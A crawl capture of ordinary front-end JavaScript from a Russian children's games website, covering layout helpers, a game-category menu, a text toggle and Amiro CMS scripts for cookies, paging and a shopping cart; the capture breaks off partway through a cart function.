request_url: https://www.igraemsa.ru/_js/utils.js
body_size: 143
content:
$(document).ready(function () {
    setGameHeight();
});

function setGameHeight() {
    var maxHeight = document.body.clientHeight;
    $('#game').css('max-height', maxHeight);
}

window.addEventListener('resize', function () {
    setGameHeight();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/sidenav.js
body_size: 910
content:
$(document).ready(function() {
  initMenu();
});

function initMenu() {

  var opened = false;
  var menuEl;

  var openMenuBtn = $('#main-menu__hamburger');
  openMenuBtn.click(toggleMenu);

  window.addEventListener('resize', function() {
    if(opened && document.body.clientWidth > 1024) {
      toggleMenu();
    }
  });

  function toggleMenu() {
    opened = !opened;
    if(opened) {
      openMenu();
    } else {
      closeMenu();
    }
  }

  function openMenu() {
    var menuTemplate = getMenuTemplate();
    menuEl = document.createElement('div');
    menuEl.innerHTML = menuTemplate;
    menuEl.className = 'sidenav';
    document.body.appendChild(menuEl);
    $('#sidenav__backdrop').click(toggleMenu);
    $('#sidenav__header-closed-btn').click(toggleMenu);
  }

  function closeMenu() {
    document.body.removeChild(menuEl);
    menuEl = undefined;
  }

  function getMenuTemplate() {
    return '<div id="sidenav__backdrop" class="sidenav__backdrop"></div>' +
      '<div id="sidenav__container" class="sidenav__container">' +
      '<div class="sidenav__header">' +
      '<div class="content__menu-label">' +
      '<h2>Каталог игр</h2>' +
      '</div>' +
      '<div id="sidenav__header-closed-btn" class="sidenav__header-closed-btn">✖</div>' +
      '</div>' +
      '<ul class="sidenav__list">' + getMenuItems() + '</ul>' +
      '</div>';
  }

  function getMenuItems() {
    var itemsConfig = [
      { link: 'igry-dlja-detej/igry-dlja-devochek', name: 'Игры для девочек' },
      { link: 'igry-dlja-detej/online-igry-dlja-malyshej', name: 'Игры для малышей' },
      { link: 'igry-dlja-detej/poznavatelnye-igry', name: 'Познавательные игры' },
      { link: 'igry-dlja-detej/igry-na-vnimanie-i-pamjat', name: 'Игры на внимание и память' },
      { link: 'igry-dlja-detej/igry-na-logiku-i-myshlenie', name: 'Игры на логику и мышление' },
      { link: 'igry-dlja-detej/risovalki', name: 'Раскраски' },
      { link: 'igry-dlja-detej/pazly', name: 'Пазлы' },
      { link: 'igry-dlja-detej/zagadki-rebusy-sharady', name: 'Загадки'},
      { link: 'igry-dlja-detej/krossvordy', name:  'Кроссворды'},
      { link: 'igry-dlja-detej/matematicheskie-igry', name: 'Математические игры' },
      { link: 'igry-dlja-detej/azbuka', name:  'Азбука'},
      { link: 'igry-dlja-detej/rebusy', name:  'Ребусы'}
    ];

    return itemsConfig.map(function(item) {
      return '<li class="content__menu-list-item">' +
      '<a href="' + item.link  + '">' + item.name + '</a>' + 
      '</li>';
    }).join('');
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/expand-game-desc.js
body_size: 706
content:
(function() {
    var expanded = false;
    var collapsedText = 'Читать дальше';
    var expandedText = 'Скрыть';
    var expandedClass = 'text-section__content--expanded';
    var showAllBtn = $('.text-section__show-all');
    var textSection = $('.text-section__content');
    showAllBtn.click(function() {
        toggle();
    });

    function toggle() {
        expanded = !expanded;
        if(expanded) {
            expand();
        } else {
            collapse();
        }
    }

    function expand() {
        textSection.addClass(expandedClass);
        showAllBtn.html('<span>' + expandedText + '</span>');
    }

    function collapse() {
        textSection.removeClass(expandedClass);
        showAllBtn.html('<span>' + collapsedText + '</span>');
    }
})();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.igraemsa.ru/amiro_sys_js.php?script=imgclear&_hash=5p543o16pqq974854ns63srr7q30371n&_cv=7.0.0.14
body_size: 1713
content:
/*
 * Date created: 2026-01-01 00:00:16
 */
/*
 * ATTENTION! This file is automatically created from several JavaScript files.
 * Find file path and name in the comments in the beginning of the each code block
 */

function csf111(){this.csfI11=function(a){var c=[0,0,0];if(aParts=a.match(/rgb\((\d+),\s*(\d+),\s*(\d+)\)/i)){c[0]=aParts[1];c[1]=aParts[2];c[2]=aParts[3]}else{if(aParts=a.match(/#([a-f0-9]{3,6})/i)){a=aParts[1];if(a.length==3){var d=""+a.charAt(0)+a.charAt(0)+a.charAt(1)+a.charAt(1)+a.charAt(2)+a.charAt(2);a=d}if(a.length==6){var b=parseInt(a,16);c[0]=b>>16&255;c[1]=b>>8&255;c[2]=b&255}}}return c};this.csf1I1=function(b){var a=0;b[0]=b[0]/255;b[1]=b[1]/255;b[2]=b[2]/255;if(b.length==3){for(i=0;i<3;i++){b[i]=b[i]<=0.03928?b[i]/12.92:Math.pow((b[i]+0.055)/1.055,2.4)}a=0.2126*b[0]+0.7152*b[1]+0.0722*b[2]}return a};this.csfII1=function(d,a){var c="";if(window.getComputedStyle){var e=window.getComputedStyle(d,a);c=e.getPropertyValue(a)}else{if(d.currentStyle){var b;while((b=a.indexOf("-"))!=-1){a=a.substr(0,b)+a.substr(b+1,1).toUpperCase()+a.substr(b+2)}if(d.currentStyle[a]){c=d.currentStyle[a]}}}return c};this.csfIII=function(){var k=document.swapNode!=undefined?true:false;var q=document.getElementById("sign");var l="#fff";var c="#000";if(q!=null){q=document.body.appendChild(q);q.style.zIndex=1000;var w=q.getElementsByTagName("A");if(w.length>0){var o=w[0];var y=this.csfII1(o,"font-size");var u=y.match(/^([0-9\.]+) *(em|pt|px|\%)$/i);if(u!=null&&u.length==3){u[1]=parseFloat(u[1]);u[2]=u[2].toLowerCase();if(u[2]=="em"&&u[1]<0.8||u[2]=="pt"&&u[1]<7||u[2]=="px"&&u[1]<8||u[2]=="%"&&u[1]<80){o.style.fontSize="12px"}}var j=true;var v=true;var h=true;do{if(j){if(o.tagName){if(o.offsetWidth<100||o.offsetHeight<8){if(this.csfII1(o,"display")=="none"){if(o.tagName=="TABLE"){if(o.id&&o.id=="sign"){o.id="sign"+Math.floor(Math.random()*1000)}o.style.display=k?"block":"table"}else{if(o.tagName=="TR"){o.style.display=k?"block":"table-row"}else{if(o.tagName=="TD"){o.style.display=k?"block":"table-cell"}else{o.style.display="block"}}}}if(this.csfII1(o,"visibility")=="hidden"){o.style.visibility="visible"}var r=this.csfII1(o,"width");var e=parseInt(r);if(r!="auto"&&e!=isNaN&&(r.indexOf("%")>0&&e<20||e<100)){o.style.width="auto"}var p=this.csfII1(o,"height");var x=parseInt(p);if(p!="auto"&&x!=isNaN&&(p.indexOf("%")>0&&x<5||x<8)){o.style.height="auto"}}var n=this.csfII1(o,"position");if(n!="static"){o.style.position="static"}var f=this.csfII1(o,"background-image");if(f!="none"){o.style.backgroundImage="none"}}if(o==q){j=false}}if(v){var d=this.csfII1(o,"background-color");if(d.match(/^(rgb\(|#)/i)){l=d;v=false}}if(h){var m=this.csfII1(o,"color");if(m.match(/^(rgb\(|#)/i)){c=m;h=false}}if(o.tagName&&o.tagName=="BODY"){break}}while(o=o.parentNode);q.style.backgroundColor=l;var b=this.csfI11(l);var a=[parseInt(b[0]),parseInt(b[1]),parseInt(b[2])];var t=this.csf1I1(b);var s=this.csf1I1(this.csfI11(c));var g=(Math.max(t,s)+0.05)/(Math.min(t,s)+0.05);if(g<2.5){for(i=0;i<3;i++){a[i]=a[i]-125<0?a[i]+125:a[i]-125}for(i=0;i<w.length;i++){w[i].style.color="rgb("+a[0]+","+a[1]+","+a[2]+")"}}}}}}var func9409=new csf111();setTimeout(function(a){return function(){a.csfIII()}}(func9409),500);AMI.Template.Locale.merge({mediaBoxZommed : "Изображение уменьшено, <a href=\"\">показать в оригинальном размере __width__х__height__</a>", mediaBoxNotZommed : "Изображение увеличено, <a href=\"\">уменьшить до размеров окна</a>", mediaBoxCounter : "Изображение __current__ из __total__", mediaBoxPrevious : "Предыдущее изображение", mediaBoxNext : "Следующее изображение"});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.igraemsa.ru/amiro_sys_js.php?script=system|filter|api|common&counter=2&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e
body_size: 69845
content:
/*
 * Date created: 2026-01-16 16:09:25
 */
/*
 * ATTENTION! This file is automatically created from several JavaScript files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _shared/code/js/front_system.js
 */

if(typeof(DEBUG_BY_IP) == 'undefined'){
    DEBUG_BY_IP = false;
}

function show_picture(script, src, alt, width, height) {
    if(src.indexOf('__gen=1|') > 0){
        if((src.substring(0,7).toLowerCase()) == "http://"  &&  (src.substring(0,8).toLowerCase() == "https://")){
            script = src;
        }else if((script.substring(0,7).toLowerCase()) != "http://"  &&  (script.substring(0,8).toLowerCase() != "https://")){
            script = frontBaseHref + script;
            script = script + '?' + src;
        }else{
            script = script + '?' + src;
        }
    }else{
        script = src;
    }

    if(aMatches = script.match(/\.swf$/i)){
        AMI.UI.MediaBox.open(decodeURIComponent(script), width, height);
    }else{
        AMI.UI.MediaBox.open(decodeURIComponent(script));
    }
    return;
}

function show_details(script) {
  if (  (script.substring(0,7).toLowerCase()) != "http://"  &&  (script.substring(0,8).toLowerCase() != "https://" ) ){
    script = frontBaseHref + script;
  }

  var w_width = 200;
  var w_height = 250;

  if (w_height > window.screen.availHeight)
    w_height = window.screen.availHeight;
  if (w_width > window.screen.availWidth)
    w_width = window.screen.availWidth;

  window.open(script, "pic", "resizable=yes, status=yes, scrollbars=yes, width=" + w_width + ", height=" + w_height);
  //return false;
}


function none(){
  return false;
}

function isEmail(string) {
//    if (string.search(/^(\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+(;|,|$))+$/) != -1)
    if (string.search(/^(\w+[\w.-]*\@[A-Za-z0-9а-яёА-ЯЁ]+((\.|-+)[A-Za-z0-9а-яёА-ЯЁ]+)*\.[\-A-Za-z0-9а-яёА-ЯЁ]+(;|,|$))+$/) != -1)
        return true;
    else
        return false;
}

//
// following functions will be deleted later
//

function collect_link(cform){
  var vlink = '';
  var first = 1;

  for(var i=0; i<cform.length; i++){
    el = cform.elements[i];
    if(el.type == 'hidden'){
      delim = (first)?'':'&';
      vlink = vlink + delim + el.name + '=' + encodeURIComponent(el.value);
      first = 0;
    }
  }
 return vlink;
}

function view_item(id){
  var sform = document.forms[_cms_document_form];
  var link = _cms_script_link;

  sform.elements['sort'].value = '';
  sform.elements['sdim'].value = '';

  return user_click('view', id);
}

function user_click(action, id){
  var sform = document.forms[_cms_document_form];
  var link = _cms_script_link;
  var anchor = '#anchor';

  if(action!='edit') anchor='';
  sform.elements['action'].value = action;
  sform.elements['id'].value = id;
  document.location = link + collect_link(sform) + anchor;

  return false;
}

function _go_page(sform, start, varname) {
  if(typeof(sform.elements[varname]) == 'object') {
    sform.elements[varname].value = start;
  } else {
    sform.elements['offset'].value = start;
  }
}

function go_page(start, varname){
  var sform = document.forms[_cms_document_form];
  var link = _cms_script_link;
  _go_page(sform, start, varname);
  sform.elements['action'].value = 'rsrtme';
  document.location = link + collect_link(sform);
  return false;
}

function go_pageSubmit(start, varname, action){
  var sform = document.forms[_cms_document_form];
  var link = _cms_script_link;

  _go_page(sform, start, varname);
  sform.elements['action'].value = action;
  return CheckFilterForms(sform, true, 0, true);
/*sform.submit();
  return false;*/
}

function go_pagesize(size){
  var sform = document.forms[_cms_document_form];
  var link = _cms_script_link;

  sform.elements['action'].value = 'rsrtme';
  sform.elements['limit'].value = size;
  if(typeof(sform.elements['enc_limit']) == 'object') {
    sform.elements['enc_limit'].value = size;
  }
  document.location = link + collect_link(sform);

  return false;
}

function resort(ccol,cdim){
  var sform = document.forms[_cms_document_form];
  var link = _cms_script_link;

  sform.elements['action'].value = 'rsrtme';
  sform.elements['sort'].value = ccol;
  sform.elements['sdim'].value = cdim;

  if(typeof(CheckFilterForm) == "function")
    CheckFilterForm(sform, 0, 0);
  else
    document.location = link + collect_link(sform);

  return false;
}

function resortSubmit(ccol,cdim){
  return advResortSubmit(ccol,cdim,"sort","sdim");
}

function advResortSubmit(ccol,cdim,ccolname,cdimname){
  var sform = document.forms[_cms_document_form];
  //var link = _cms_script_link;
  //sform.elements['action'].value = 'rsrtme';
  sform.elements[ccolname].value = ccol;
  sform.elements[cdimname].value = cdim;
  sform.submit();
  return false;
}

function publish(id, act){
  var sform = document.forms[_cms_document_form];
  var link = _cms_script_link;

  sform.action.value = 'publish';
  sform.publish.value = act;
  sform.id.value = id;
  document.location = link + collect_link(sform);

  return false;
}

function _setCookie(sName, sValue, path, oDate, useEncodeURIComponent){
  var pathStr = "";

  if( typeof(path) !="undefined" && path != "") {
      pathStr = "; path="+path;
  }
  delCookie(sName);
  document.cookie = sName + "=" + (useEncodeURIComponent ? encodeURIComponent(sValue) : encodeURIComponent(sValue)) + pathStr + "; expires="+oDate.toGMTString();
}

function setCookie(sName, sValue, path, days, hours, useEncodeURIComponent, minutes){

  var oDate = new Date();
  if (typeof(days) == "undefined" && typeof(hours) == "undefined" && typeof(minutes) == "undefined"){
    days = 30;
  }

  if (typeof(days) != "undefined") oDate.setDate(oDate.getDate() + days);
  if (typeof(hours) != "undefined") oDate.setHours(oDate.getHours() + hours);
  if (typeof(minutes) != "undefined") oDate.setMinutes(oDate.getMinutes() + minutes);

  _setCookie(sName, sValue, path, oDate, useEncodeURIComponent);
}

function delCookie(name, path, domain) {
    if(amiGetCookie(name) != null){
        document.cookie = name + "=" + (path ? ";path=" + path : "") + (domain ? ";domain=" + domain : "") + ";expires=Thu, 01-Jan-1970 00:00:01 GMT";
    }
}

amiCart = {
    prefix: '',
    useAJAX: typeof(use_background_cart) != 'undefined' && use_background_cart == '1',
    resultURL: '',
    isCheckout: false,

    add: function(url, itemId, numPrice, wrongPriceMsg){
        var qty = '1', price = '';

        if(itemId != 0 && document.forms[this.prefix + 'qty_' + itemId + '_' + numPrice]){
            var form = document.forms[this.prefix + 'qty_' + itemId + '_' + numPrice];

            if(form.qty){
                qty = form.qty.value;
            }
            if(form.price){
                price = form.price.value;
                if(isNaN(price) || price <= 0){
                    if(wrongPriceMsg != 'none' && wrongPriceMsg != undefined){
                        alert(wrongPriceMsg);
                    }
                    return;
                }
            }
        }
        if(AMI.Message.hasListeners('ON_BEFORE_ADD_TO_CART') && AMI.Message.send('ON_BEFORE_ADD_TO_CART', actionStatus, {})){
            // Message handled by listener
        }else{
            if(typeof(onBeforeAddToCartMessage) == 'function'){
                onBeforeAddToCartMessage();
            }
        }
        this.prefix = '';
        this.sendRequest(frontBaseHref, url, '&qty=' + encodeURIComponent(qty) + (price != '' ? '&price=' + encodeURIComponent(price) : ''))
    },

    addProp: function(url, itemId, propId, numPrice){
        if(AMI.Message.hasListeners('ON_BEFORE_ADD_TO_CART') && AMI.Message.send('ON_BEFORE_ADD_TO_CART', actionStatus, {})){
            // Message handled by listener
        }else{
            if(typeof(onBeforeAddToCartMessage) == 'function'){
                onBeforeAddToCartMessage();
            }
        }
        var resultUrl = '&qty=';

        if(itemId != 0 && document.forms[this.prefix + 'qty_' + itemId + '_' + propId + '_' + numPrice] && document.forms[this.prefix + 'qty_' + itemId + '_' + propId + '_' + numPrice].qty){
             resultUrl += document.forms[this.prefix + 'qty_' + itemId + '_' + propId + '_' + numPrice].qty.value;
        }else{
            resultUrl += '1';
        }
        this.prefix = '';
        this.sendRequest(frontBaseHref, url, resultUrl);
    },

    addItems: function(aData){
        if(typeof(aData) == 'undefined'){
            return false;
        }

        var resultUrl = '&action=add';
        var url = document.location.pathname;
        var j = 0;
        for(var i=0; i<aData.length; i++){

            var aItem = aData[i];

            var id = (typeof(aItem['id']) != 'undefined') ? aItem['id'] : false;
            if(!id){
                continue;
            }
            var price = (typeof(aItem['price']) != 'undefined') ? aItem['price'] : '';
            var qty      = (typeof(aItem['qty']) != 'undefined') ? aItem['qty'] : 1;
            var propId   = (typeof(aItem['propId']) != 'undefined') ? aItem['propId'] : 0;

            resultUrl += ('&itemId[' + j + ']=' + id);
            resultUrl += ('&qty[' + j + ']=' + qty);
            resultUrl += ('&num[' + j + ']=' + price);

            if(propId){
                resultUrl += ('&propId[' + j + ']=' + propId);
            }

            j++;
        }
        resultUrl += ('&url=' + url);

        if(AMI.Message.hasListeners('ON_BEFORE_ADD_TO_CART') && AMI.Message.send('ON_BEFORE_ADD_TO_CART', actionStatus, {})){
            // Message handled by listener
        }else{
            if(typeof(onBeforeAddToCartMessage) == 'function'){
                onBeforeAddToCartMessage();
            }
        }

        this.prefix = '';
        this.sendRequest(frontBaseHref, url, resultUrl);

    },

    /**
     * @access private
     */
    sendRequest: function(url, path, args){
    	if(typeof(path) != 'undefined' && typeof(args) != 'undefined'){
    		args += '&eshop_cart_simple=1';
            	this.resultURL = url + path + args;
            	AMI.HTTPRequest.getContent('POST', url, 'modlink=' + path.replace(/\?/,'&') + args, this.ajaxCallback);

    	}else{
            	this.resultURL = url + '&eshop_cart_simple=1';
            	var
                	pattern = "^(([^:/\\?#]+):)?(//(([^:/\\?#]*)(?::([^/\\?#]*))?))?([^\\?#]*)(\\?([^#]*))?(#(.*))?$";
                	rx = new RegExp(pattern),
                	parts = rx.exec(this.resultURL),
                	protocol = parts[1] || '',
                	hostname = parts[5] || '',
                	path = parts[7] || '/';
                	args = parts[9] || '';

            	AMI.HTTPRequest.getContent(
                		'POST',
                		protocol + '//' + hostname,
                		'modlink=' + path.substr(1) + (args != '' ? '&' + args : ''),
                		this.ajaxCallback
            	);
    	}
       	this.isCheckout = !(this.resultURL.indexOf('&eshop_special=') == -1 || this.resultURL.indexOf('&url=') >= 0);
    },

    /**
     * @static
     */
    ajaxCallback: function(status, content){
        if(status == 1 && (cartStatusPos = content.indexOf('cart updated')) >= 0){
            content = content.substr(cartStatusPos);
            amiSession.loadVariables();
            var aVarNames = content.split('|');
            amiCart.updateBlock(aVarNames[1], aVarNames[2]);

            var actionStatus = '';
            for(i = 3; i < aVarNames.length; i++){
                actionStatus += (i > 3 ? '|' : '') + aVarNames[i];
            }
            if(AMI.Message.hasListeners('ON_ADDED_TO_CART') && AMI.Message.send('ON_ADDED_TO_CART', actionStatus, {})){
                // Message handled by listener
            }else{
                if(typeof(onAddedToCartMessage) == 'function'){
                    onAddedToCartMessage(actionStatus);
                }else{
                    alert(actionStatus);
                }
            }
            if(amiCart.isCheckout){
                document.location = amiCart.resultURL.replace(/\?.*/, '');
            }else if(!amiCart.useAJAX){
                document.location.reload();
            }
        }
    },

    updateBlock: function(itemCountCookieName, totalCookieName){
        var cartItemCount = amiSession.get(itemCountCookieName);

        if(document.getElementById('idEshopCartIsNotEmpty')){
            document.getElementById('idEshopCartIsNotEmpty').style.display = (cartItemCount == '' || cartItemCount == 0 ? 'none' : 'block');
        }
        if(document.getElementById('idEshopCartIsEmpty')){
            document.getElementById('idEshopCartIsEmpty').style.display = (cartItemCount == '' || cartItemCount == 0 ? 'block' : 'none');
        }
        if(cartItemCount != ''){
            if(document.getElementById(itemCountCookieName)){
                document.getElementById(itemCountCookieName).innerHTML = cartItemCount;
            }
            if(document.getElementById(totalCookieName)){
                document.getElementById(totalCookieName).innerHTML = amiSession.get(totalCookieName);
            }
            if(document.getElementById('eshopCartEmpty')){
                document.getElementById('eshopCartEmpty').style.display = (cartItemCount > 0 ? 'inline' : 'none');
            }
        }
        if(typeof(onUpdateCartBlock) == 'function'){
            // backward compatibility
            onUpdateCartBlock(cartItemCount, amiSession.get(totalCookieName));
        }else if(typeof(this.onUpdateBlock) == 'function'){
            this.onUpdateBlock(cartItemCount, amiSession.get(totalCookieName));
        }
    },

    clear: function(callback){
        AMI.$.post(
            frontBaseHref + 'pages.php',
            {
                mod_link: 'members/cart',
                action: 'empty'
            },
            function(_cb){
                return function(){
                    if(document.getElementById('idEshopCartIsNotEmpty')){
                        document.getElementById('idEshopCartIsNotEmpty').style.display = 'none';
                    }
                    if(document.getElementById('idEshopCartIsEmpty')){
                        document.getElementById('idEshopCartIsEmpty').style.display = 'block';
                    }
                    if(typeof(_cb) == 'function'){
                        _cb();
                    }
                }
            }(callback)
        );
    }
}

amiCartShowItems  = {
    tooltipHtml: '',
    cancelBubble: function() {
        AMI.$('.eshop-item-tooltip').hover(
            function() {
                AMI.$(this).parents('.eshop-item-small__cart-text, .eshop-item-detailed__price-wrapper, .eshop-item-small__additional-price').attr('data-onclick', AMI.$(this).parents('.eshop-item-small__cart-text, .eshop-item-detailed__price-wrapper, .eshop-item-small__additional-price').attr('onclick'));
                AMI.$(this).parents('.eshop-item-small__cart-text, .eshop-item-detailed__price-wrapper, .eshop-item-small__additional-price').removeAttr('onclick');
                AMI.$(this).parents('form').attr('data-onclick', AMI.$(this).parents('form').attr('onclick'));
                AMI.$(this).parents('form').removeAttr('onclick');
            },
            function() {
                AMI.$(this).parents('.eshop-item-small__cart-text, .eshop-item-detailed__price-wrapper, .eshop-item-small__additional-price').attr('onclick', AMI.$(this).parents('.eshop-item-small__cart-text, .eshop-item-detailed__price-wrapper, .eshop-item-small__additional-price').attr('data-onclick'));
                AMI.$(this).parents('form').attr('onclick', AMI.$(this).parents('form').attr('data-onclick'));
            }
        );
    },
    deleteItemsCart: function(url, id, num, prop) {
        var propN = typeof(prop) != 'undefined' ? prop : '0'
        deletelink = url+'?action=del&id=eshop_'+id+'_'+propN+'&num='+num;
        AMI.$.ajax({
            url: deletelink,
            type: 'GET',
            success: function(data) {
                AMI.$('.tooltip-item__'+id+'_'+num).fadeOut(600);
                setTimeout(function() {AMI.$('#tooltip-item__'+id+'_'+num).remove()}, 700);
                if(AMI.$(this).parent('.eshop-item-small__cart-text').attr('data-onclick')) {
                    AMI.$(this).parent('.eshop-item-small__cart-text').attr('onclick', AMI.$(this).parent('.eshop-item-small__cart-text').attr('data-onclick'));
                }
                AMI.$(this).parents('form').attr('onclick', AMI.$(this).parents('form').attr('data-onclick'));
                //AMI.$(this).parents('form, .eshop-item-small__cart-text').addClass('eshop-add-to-cart__process-delete');
                amiCartShowItems.updateSpecblock();
            }
        });
    },
    updateSpecblock: function() {
        AMI.$.ajax({
            url: frontBaseHref+'/ami_service.php?service=eshop_cart&action=get_items_info',
            type: 'GET',
            dataType: 'json',
            success: function(data) {
                var totalPrice = data.total.price_formatted;
                var countItems = 0;
                $.map(data, function(val){
                    if(val[0] != undefined ) {
                        for(i=0;i<val.length;i++) {
                            countItems += val[i].qty;
                        }
                    }
                });
                AMI.$('.eshop-item-small__cart-text, .eshop-item-detailed__cart-box').removeClass('eshop-add-to-cart__process-remove');
                AMI.$('#eshop_cart_count').text(countItems);
                AMI.$('#eshop_cart_total').text(totalPrice);
            },
            error: function(data) {
                AMI.$('.eshop-item-small__cart-text, .eshop-item-detailed__cart-box').removeClass('eshop-add-to-cart__process-remove');
                AMI.$('.cart-small').removeClass('cart-small_not_empty');
                AMI.$('.cart-small__info').removeClass('cart-small__info_is_empty').show();
                AMI.$('#cart-small__info_not_empty').hide();
            }
        });
    },
    stockItems: function(cartdata, carturl, added, typeinfo, carttitle, cartdelete) {
        AMI.$.each(cartdata, function(i) {
            if(cartdata[i].id == 'total') {
                // ... if is total (get_items_info)
            } else {
                for(b=0;b<cartdata[i].length;b++) {
                    var priceItems = AMI.$('[name *= qty_'+cartdata[i][b].itemId+'_'+cartdata[i][b].priceNum+']');
                    if(AMI.$('[name *= qty_'+cartdata[i][b].itemId+']')) {
                        if(priceItems.find('.eshop-item-tooltip').length == 0) {
                            priceItems.children('.eshop-item-small__cart-text, .eshop-item-detailed__cart-text').append('<div class="eshop-item-tooltip tooltip-item__'+cartdata[i][b].itemId+'_'+cartdata[i][b].priceNum+'"><div class="eshop-item-tooltip-area"><span class="eshop-item-tooltip-title">'+added+' '+cartdata[i][b].qty+'</span><div class="eshop-item-tooltip__btn"><span class="eshop-item-tooltip__btn-delete">'+cartdelete+'</span><span class="eshop-item-tooltip__btn-cart">'+carttitle+'</span></div></div></div>');
                            priceItems.find('.eshop-item-tooltip__btn-cart').attr('onclick', 'location.href="'+carturl+'?itemid='+cartdata[i][b].itemId+'"; return false;');
                            priceItems.find('.eshop-item-tooltip__btn-delete').attr('onclick', 'amiCartShowItems.deleteItemsCart("'+carturl+'", "'+cartdata[i][b].itemId+'", "'+cartdata[i][b].priceNum+'"); return false;');
                            priceItems.find('.eshop-item-tooltip').fadeIn(600);
                        } else { // base price, if page is loaded
                            priceItems.find('.eshop-item-tooltip-title').text(added+' '+cartdata[i][b].qty);
                            priceItems.find('.eshop-item-tooltip').fadeIn(600);
                        }
                        if(typeinfo == 'get_items_info') {
                            // ... add custom for get_items_info type
                        }
                    }
                    if(AMI.$('.eshop-item-detailed__price-wrapper').length != 0) {
                        AMI.$('.eshop-item-detailed__price-wrapper').each(function() {
                            if(AMI.$(this).attr('onclick').search('qty_'+cartdata[i][b].itemId+'_'+cartdata[i][b].priceNum) >= 0) {
                                if(AMI.$(this).find('.eshop-item-tooltip').length == 0) {
                                    AMI.$(this).children('.eshop-item-small__cart-text, .eshop-item-detailed__cart-text').append('<div class="eshop-item-tooltip tooltip-item__'+cartdata[i][b].itemId+'_'+cartdata[i][b].priceNum+'"><div class="eshop-item-tooltip-area"><span class="eshop-item-tooltip-title">'+added+' '+cartdata[i][b].qty+'</span><div class="eshop-item-tooltip__btn"><span class="eshop-item-tooltip__btn-delete">'+cartdelete+'</span><span class="eshop-item-tooltip__btn-cart">'+carttitle+'</span></div></div></div>');
                                }
                                AMI.$(this).find('.eshop-item-tooltip-title').text(added+' '+cartdata[i][b].qty);
                                AMI.$(this).find('.eshop-item-tooltip__btn-cart').attr('onclick', 'location.href="'+carturl+'?itemid='+cartdata[i][b].itemId+'"; return false;');
                                AMI.$(this).find('.eshop-item-tooltip__btn-delete').attr('onclick', 'amiCartShowItems.deleteItemsCart("'+carturl+'", "'+cartdata[i][b].itemId+'", "'+cartdata[i][b].priceNum+'"); return false;');
                                AMI.$(this).find('.eshop-item-tooltip').fadeIn(600);
                            }
                        });
                    }
                }
                amiCartShowItems.cancelBubble();
            }
        });
    },
    propertiesItems: function(cartdata, carturl, added, typeinfo, countItems, carttitle, cartdelete) {
        var el = AMI.$('[name *= qty_]');
        if(AMI.$('#properties-items-popup').length == 0) {
            el.children('.eshop-item-small__cart-text, .eshop-item-detailed__cart-text').append('<div class="eshop-item-tooltip eshop-item-tooltip-prop"><div class="eshop-item-tooltip-area"><span class="eshop-item-tooltip-title"></span><span id="properties-items-popup"></span></div>');
            el.find('#properties-items-popup').after('<span class="eshop-item-tooltip__btn-cart">'+carttitle+'</span>');
        }
        AMI.$('#properties-items-popup').html('');
        AMI.$.each(cartdata, function(i) {
            if(cartdata[i].id == 'total') {
                // ... if is total (get_items_info)
            } else {
                countPropItems = 0;
                for(k=0;k<cartdata[i].length;k++) {
                    if(cartdata[i][k].propId != 0) {
                        if(AMI.$('[name *= qty_]').eq(0).attr('name').split('qty_')[1].split('_')[0] == cartdata[i][0].itemId) {
                            countPropItems += cartdata[i][k].qty;
                            for(m=0;m<cartdata[i][k].aPropInfo.length;m++) {
                                AMI.$('#properties-items-popup').append(cartdata[i][k].aPropInfo[m].name+': '+cartdata[i][k].aPropInfo[m].value+' ');
                                if(m == cartdata[i][k].aPropInfo.length-1) {
                                     AMI.$('#properties-items-popup').append('- '+cartdata[i][k].qty+' '+countItems+'<br>');
                                }
                            }
                        }
                    }
                }
                if(countPropItems != 0) {
                    el.find('.eshop-item-tooltip-title').html(added+' <span class="count-prop-items">'+countPropItems+'</span>');
                    el.find('.eshop-item-tooltip__btn-cart').attr('onclick', 'location.href="'+carturl+'?itemid='+cartdata[i][0].itemId+'"; return false;');
                    el.find('.eshop-item-tooltip').fadeIn();
                }
            }
        });
        amiCartShowItems.cancelBubble();
        this.tooltipHtml = el.find('.eshop-item-tooltip-prop').clone();
    },
    itemsData: function(typeinfo, carturl, paramUrl, added, countItems, carttitle, cartdelete) {
        AMI.$.ajax({
            url: frontBaseHref + 'ami_service.php',
            type: 'GET',
            dataType: 'JSON',
            data: paramUrl,
            success: function(cartdata) {
                if(cartdata.length == 0) {
                    return false;
                } else {
                    if(AMI.$('[name *= qty_]').length != 0) {
                        if (AMI.$('[name *= qty_]').attr('onclick') == undefined) {
                            amiCartShowItems.stockItems(cartdata, carturl, added, typeinfo, carttitle, cartdelete);
                        } else if(AMI.$('[name *= qty_]').eq(0).attr('onclick').search('propId') > 0) {
                            amiCartShowItems.propertiesItems(cartdata, carturl, added, typeinfo, countItems, carttitle, cartdelete);
                        } else {
                            amiCartShowItems.stockItems(cartdata, carturl, added, typeinfo, carttitle, cartdelete);
                        }
                    } else if (AMI.$('[data-prop-id]').length != 0) {
                        amiCartShowItems.propertiesItemsRow(cartdata, carturl, added, typeinfo, countItems, carttitle, cartdelete);
                    }
                    AMI.$('.eshop-item-small__cart-text, .eshop-item-detailed__cart-box').removeClass('eshop-add-to-cart__process-add');
                    AMI.$('.cart-small').addClass('cart-small_not_empty');
                    AMI.$('#cart-small__info_is_empty').hide();
                    AMI.$('#cart-small__info_not_empty').show();
                }
            }
        });
    },
    init: function(typeinfo, carturl, added, countItems, carttitle, cartdelete) {
        var init = true;
        if(init) {
            AMI.$('.eshop-item-small__cart-text, .eshop-item-detailed__cart-box').click(function(e) {
              if(AMI.$(e.target).hasClass('eshop-item-small__cart-text') || AMI.$(e.target).hasClass('eshop-item-detailed__cart-box') || AMI.$(e.target).hasClass('eshop-item-detailed__cart-text')) {
                  AMI.$(this).addClass('eshop-add-to-cart__process-add');
                } else if(AMI.$(e.target).hasClass('eshop-item-tooltip__btn-delete')) {
                  AMI.$(this).addClass('eshop-add-to-cart__process-remove');
                }
            });
            init = false;
    	}
        if(amiSession.get('eshop_cart_count') != 0) {
            if(typeinfo == 'get_items') {
                paramUrl = 'service=eshop_cart&action=get_items&scname=' + window.sessionCookieName;
                amiCartShowItems.itemsData(typeinfo, carturl, paramUrl, added, countItems, carttitle, cartdelete);
